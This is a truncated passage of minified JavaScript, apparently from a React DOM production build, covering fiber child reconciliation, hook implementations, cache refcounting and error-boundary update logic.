H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=Jd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function od(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function rd(){vt(Yc,yi),vt(Qi,Qi.current)}function fd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function sd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var dd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),dd!==null&&dd(l,a)};var ki=ct(null);function hd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=hd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,md=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function yd(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function pd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=gd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function gd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function vd(){var l=md!==0;return md=0,l}function bd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=md=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function Sd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,zd(Ed.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Td(c,a,u)}return u}function Td(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Ed(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Rd(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(wd(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Md(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=Ud.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Ad(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&yd(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function zd(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function Od(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,Od.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&yd(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Dd(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&yd(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Cd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Cd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function xd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},wd(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function Ud(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(wd(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return ed(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},wd(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function wd(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,Od.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=Ud.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Cd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Td(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Ed.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=md++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=xd,gn.useFormState=Md,gn.useActionState=Md,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=xd,ei.useFormState=Ad,ei.useActionState=Ad,ei.useOptimistic=function(l,a){var u=il();return Rd(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:Sd,useRef:Wo,useState:function(){return Sd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Cd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=Sd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=xd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Rd(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function Nd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Hd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),nh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),nh(l,c,f)),!1}throw Error(b(435,u.tag))}return nh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==ad&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==ad&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=Nd(l.stateNode,c,f),Ld(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=Nd(u.stateNode,c,l),Ld(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return 